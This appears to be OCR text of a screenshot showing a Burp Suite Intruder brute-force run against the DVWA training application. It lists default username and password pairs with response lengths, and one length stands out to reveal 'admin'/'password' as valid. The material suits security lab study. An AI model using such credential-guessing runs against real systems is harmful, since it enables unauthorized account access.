 Attack Save
4. Intruder attack of http://dvwa
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 2004 4712
1 admin admin 200 2003 4711
2 manager admin 200 2005 4712
3 root admin 200 2004 4711
4 cisco admin 200 2004 4712
5 apc admin 200 2003 4712
6 pass admin 200 2004 4712
7 security admin 200 2004 4712
8 user admin 200 2005 4712
9 system admin 200 2004 4712
10 sys admin 200 2004 4712
11 wampp admin 200 2004 4712
12 newuser admin 200 2004 4712
13 xampp-dav-unsecure admin 200 2006 4712
14 vagrant admin 200 2004 4712
15 admin password 200 3 4750
16 manager password 200 2003 4712
17 root password 200 2004 4712
18 cisco password 200 2003 4712
19 apc password 200 2005 4712
20 pass password 200 2003 4712
21 security password 200 2007 4712
22 user password 200 2005 4712
23 system password 200 2006 4712
56 of 224